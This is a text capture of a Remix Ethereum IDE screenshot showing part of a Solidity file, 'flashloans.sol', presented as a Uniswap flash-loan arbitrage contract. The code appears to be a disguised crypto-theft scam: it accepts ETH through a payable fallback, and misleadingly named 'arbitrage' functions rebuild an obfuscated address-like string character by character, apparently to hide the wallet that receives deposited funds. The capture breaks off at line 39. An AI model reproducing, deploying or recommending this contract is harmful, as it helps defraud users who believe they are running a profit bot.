 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Home
flashloans.sol
2 tabs
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
deploy_web3.js
deploy_ethers.js
tests
4_Ballot_test.sol
README.txt
flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0
listen on network
Search with transaction hash or address
remix (run remix.help() for more info)
>